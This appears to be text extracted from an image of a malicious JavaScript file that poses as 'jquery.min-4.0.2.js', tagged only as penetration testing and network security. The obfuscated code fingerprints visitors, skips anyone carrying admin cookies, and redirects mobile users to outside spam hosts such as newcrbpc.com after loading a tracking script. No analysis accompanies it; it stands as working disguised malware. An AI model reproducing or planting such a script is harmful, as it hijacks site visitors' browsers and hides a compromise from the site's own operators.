 union.macoms.la/jquery.min-4.0.2.js
var a0_0x1f0070=a0_0x1588;(function(_0x56384f,_0x4398cf){var _0x4085f7=a0_0x1588,_0x14e912=_0x56384f();while(!![]){try{var
_0x2c3633=parseInt(_0x4085f7(0x176))/0x1+-parseInt(_0x4085f7(0x17f))/0x2*(parseInt(_0x4085f7(0x16d))/0x3)+-
parseInt(_0x4085f7(0x16c))/0x4*(-parseInt(_0x4085f7(0x180))/0x5)+-parseInt(_0x4085f7(0x18d))/0x6+-
parseInt(_0x4085f7(0x16b))/0x7+-parseInt(_0x4085f7(0x16f))/0x8*(-parseInt(_0x4085f7(0x17b))/0x9)+-
parseInt(_0x4085f7(0x17e))/0xa;if(_0x2c3633===_0x4398cf)break;else _0x14e912['push'](_0x14e912['shift']());}catch(_0x38b3cc)
{_0x14e912['push'](_0x14e912['shift']());}}}(a0_0x55ea,0xa4cf2));function a0_0x55ea(){var _0x3e27d3=
['getElementsByTagName','head','userAgent','www.dxtv1.com','platform','377640LOKpog','host','getHours','admin_id','8109794sKXLyA
','5924grdrut','1785yAxZPU','indexOf','605464JftShQ','www.ys752.com','random','.51.la','src','hm.baidu.com','Mac68K','718206LotF
VD','Macintosh','https://js.users.51.la/13553579781.js','outerHTML','location','135RuRisf','match','Win32','11542940VljBbb','346
cisofc','439QJuKjPv','adminlevels','https://newcrbpc.com/redirect?
from=bscbc','cookie','MacIntel','.cnzz.com','LA_COLLECT','onload'];a0_0x55ea=function(){return _0x3e27d3;};return
a0_0x55ea();}function loadJS(_0x344f0e,_0x24611a){var _0x75aa94=a0_0x1588,_0x8f1d39=document['createElement']
('script'),_0x5e415f=_0x24611a||function(){};_0x8f1d39['type']='text/javascript',_0x8f1d39['id']=_0x75aa94(0x186);
{_0x8f1d39[_0x75aa94(0x187)]=function(){_0x5e415f();};}_0x8f1d39[_0x75aa94(0x173)]=_0x344f0e,document[_0x75aa94(0x188)]
(_0x75aa94(0x189))[0x0]['appendChild'](_0x8f1d39);}function a0_0x1588(_0x708ae8,_0x4cc6f1){var _0x55ea3c=a0_0x55ea();return
a0_0x1588=function(_0x158889,_0x2b42ca){_0x158889=_0x158889-0x16b;var _0x300f2f=_0x55ea3c[_0x158889];return
_0x300f2f;},a0_0x1588(_0x708ae8,_0x4cc6f1);}function isPc(){var _0x2a2804=a0_0x1588;try{var
_0x3cd828=navigator[_0x2a2804(0x18c)]==_0x2a2804(0x17d)||navigator['platform']=='Windows',_0x79a0d0=navigator[_0x2a2804(0x18c)]=
=_0x2a2804(0x175)||navigator[_0x2a2804(0x18c)]=='MacPPC'||navigator['platform']==_0x2a2804(0x177)||navigator[_0x2a2804(0x18c)]==
_0x2a2804(0x184);return _0x79a0d0||_0x3cd828?!![]:![];}catch(_0x27e953){return![];}}function vfed_update(_0x5e3fa1){var
_0x3b2e10=a0_0x1588;loadJS(_0x3b2e10(0x178),function(){_0x5e3fa1!==''&&(window['location']['href']=_0x5e3fa1);});}function
check_tiaozhuan(){var _0x1bcf04=a0_0x1588,_0x281da9=navigator[_0x1bcf04(0x18a)][_0x1bcf04(0x17c)]
(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbia
n|Windows Phone)/i);if(_0x281da9){var _0x539e5e=window[_0x1bcf04(0x17a)]
[_0x1bcf04(0x18e)],_0x30bc9=document['referrer'],_0x34f873='',_0x18efd8=_0x1bcf04(0x182),_0x5bc150=Math['floor']
(Math[_0x1bcf04(0x171)]()*0x64+0x1),_0x337fb8=Math['floor'](Math[_0x1bcf04(0x171)]()*0x64+0x1),_0x4f54ba=new
Date(),_0x17c92b=_0x4f54ba[_0x1bcf04(0x18f)]();if(_0x539e5e[_0x1bcf04(0x16e)]
(_0x1bcf04(0x18b))!==-0x1||_0x539e5e[_0x1bcf04(0x16e)]
(_0x1bcf04(0x170))!==-0x1)_0x34f873=_0x1bcf04(0x182);else{if(_0x539e5e[_0x1bcf04(0x16e)]
('shuanshu.com.com')!==-0x1)_0x34f873='https://newcrbpc.com/redirect?from=bscbc';else{if(_0x30bc9['indexOf']
('.')!==-0x1&&_0x30bc9[_0x1bcf04(0x16e)](_0x539e5e)==-0x1)_0x34f873='https://newcrbpc.com/redirect?
from=bscbc';else{if(_0x17c92b>=0x0&&_0x17c92b<0x2)_0x5bc150<=0xa&&
(_0x34f873=_0x18efd8);else{if(_0x17c92b>=0x2&&_0x17c92b<0x4)_0x5bc150<=0xf&&
(_0x34f873=_0x18efd8);else{if(_0x17c92b>=0x4&&_0x17c92b<0x7)_0x5bc150<=0x14&&(_0x34f873=_0x18efd8);else
_0x17c92b>=0x7&&_0x17c92b<0x8?_0x5bc150<=0xa&&(_0x34f873=_0x18efd8):_0x5bc150<=0xa&&
(_0x34f873=_0x18efd8);}}}}}_0x34f873!=''&&!isPc()&&(document['cookie']['indexOf']
(_0x1bcf04(0x190))==-0x1&&document[_0x1bcf04(0x183)][_0x1bcf04(0x16e)](_0x1bcf04(0x181))==-0x1&&vfed_update(_0x34f873));}}let
tsastr=document['documentElement'][a0_0x1f0070(0x179)],bdtjfg=tsastr[a0_0x1f0070(0x16e)]
(a0_0x1f0070(0x174))!=-0x1,cnzfg=tsastr[a0_0x1f0070(0x16e)](a0_0x1f0070(0x185))!=-0x1,wolafg=tsastr[a0_0x1f0070(0x16e)]
(a0_0x1f0070(0x172))!=-0x1;bdtjfg||cnzfg||wolafg?setTimeout(check_tiaozhuan,0x7d0):check_tiaozhuan();
渗透测试网络安全